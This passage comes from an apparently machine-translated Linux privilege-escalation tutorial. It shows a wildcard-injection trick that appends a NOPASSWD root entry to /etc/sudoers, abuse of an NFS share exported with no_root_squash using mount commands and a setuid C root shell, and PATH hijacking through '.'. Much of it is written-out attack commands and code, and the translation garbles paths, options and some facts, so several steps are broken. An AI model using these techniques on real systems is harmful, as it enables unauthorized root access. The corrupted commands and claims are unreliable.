echo 'echo "my-user ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > shell.sh
Now let's inject the flag that will run our shell script:
touch -- "-e sh shell.sh"
0x09 Linux authorization - NFS utilization
If you have a low privilege shell on a linu server and you find an NFS share on the server, you can use it to upgrade privileges. But success depends on how it is configured.
NFS introduction
Network file system (NFS) is a client / server application that enables computer users to view and choose to store and update files on remote computers as if they were on their own computers. The NFS protocol is one of several distributed file system standards, network attached storage (NAS).
NFS is based on UDP /The application of IP protocol is mainly realized by remote procedure callRPC Mechanism, RPC provides a set of operations to access remote files independent of machine, operating system and low-level transfer protocol. RPC Adopted XDR Support. XDR It is a machine independent data description coding protocol. It encodes and decodes the data transmitted on the Internet in an independent and arbitrary machine architecture format, and supports the transmission of data between heterogeneous systems.
root_ Squash and no_root_sqaush
The Root Squashing (root_squash) parameter prevents root access to remote root users connected to NFS volumes. Remote root users are assigned a user 'nfsnobody' when connecting , it has minimal local privileges. If no_ root_ If the squash option is enabled, the remote user is granted root access to the connected system. When configuring NFS drives, the system administrator should always use the "root_squash" parameter.
The use of NFS requires that the squash option be enabled
Leverage NFS and get Root Shell
Now that we have a low privilege shell, let's look at the "/ etc/exports" file.
/The etc/exports file contains the configuration and permissions for which folders / file systems to export to remote users.
The content of this file is very simple. Each line consists of the throw path, the list of customer names, and the access options immediately following each customer name: [shared directory] [hostname or IP (parameters, parameters)]. The parameters are optional. When no parameters are specified, nfs will use the default options. The default sharing options are sync, RO, and root_ squash,no_ delay. When the host name or IP address is empty, it means that it is shared to any client to provide services. When the same directory is shared to multiple clients, but the permissions provided to each client are different, it can be as follows: [shared directory] [hostname 1 or IP1 (parameter 1, parameter 2)] [hostname 2 or IP2 (parameter 3, parameter 4)]

We can see that the * * / tmp * * folder is shareable and can be mounted by remote users. There are also unsafe parameters "rw" (read, write), "sync" and "no_root_squash"
Similarly, we can use the showmount command to view.
The showmount command is used to query information about the NFS server
# showmount --help
Usage: showmount [-adehv]
[--all] [--directories] [--exports]
[--no-headers] [--help] [--version] [host] -a or--all
Display the client hostname and mount point directory in the format host:dir.
-d or – directories displays only the directory names that are mounted by the customer.
-e or – exports displays the output list of the NFS server.
-h or – help displays help information.
-v or – version displays the version letter.
– no headers prohibits the output of description header information. Show NFS client information#
showmount displays information about the connection of the specified NFS server to NFS clients
# showmount 192.168.1.1  #This ip is the list of displayed output directories for the nfs server

# showmount -e displays a list of the specified NFS server output directories (also known as the shared directory list)

# showmount -e 192.168.1.1 display the mounted shared directory

# showmount -d displays client information and shared directories

# showmount -a displays the client information and shared directory of the specified NFS server

# showmount -a 192.168.1.1
There's not much to say here
Next, we install the client tools on our attacker
You need to execute the following command to install the NFS common package. apt will automatically install 12 software packages such as NFS common and rpcbind
sudo apt install nfs-commonapt-get install cifs-utils
Then enter the command
showmount -e [IP address]

Create a directory to mount the remote system.
mkdir / tmp / test
Mount the Remote/tmp folder on / tmp/test:
mount -o rw,vers = 2 [IP address]:/ tmp / tmp / test

Then in / tmp/test /. Create a new c file.
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h> int main() { setuid(0); system("/bin/bash"); return 0; }
it's fine too
echo 'int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }' > /tmp/test/suid-shell.c
compile:
gcc /tmp/test/suid-shell.c -o / tmp / 1 / suid-shel
Empowerment:
chmod +s /tmp/test/suid-shell.c
Go back to the server to be claimed

cd / tmp./suid-shell
You can see that it is ROOT permission
0x0A Linux authorization - using "." Path configuration error
If there is in PATH In the presence of, it does not need to be used/ Binary can execute it (using binary can). Then we will be able to execute any script or binary in the current directory.
This happens because Linux starts with "." Location search program. Search elsewhere.
In the file called ls, a code is added, which will print "Hello world"

Add at the beginning of the PATH variable


At this point, execute the command ls, which will run ls in the directory, that is/ Ls, not what we know as LS
Now, if the root user executes code with root privileges, we can use root privileges for arbitrary code execution.
